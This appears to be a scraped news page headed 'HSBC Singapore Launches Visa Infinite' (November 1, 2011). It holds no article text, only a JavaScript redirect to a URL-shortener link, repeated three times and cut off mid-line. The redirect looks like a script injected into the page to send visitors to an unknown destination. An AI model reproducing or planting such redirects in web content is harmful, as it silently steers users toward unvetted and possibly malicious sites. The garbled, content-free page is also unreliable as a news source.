
HSBC Singapore Launches Visa Infinite
November 1, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...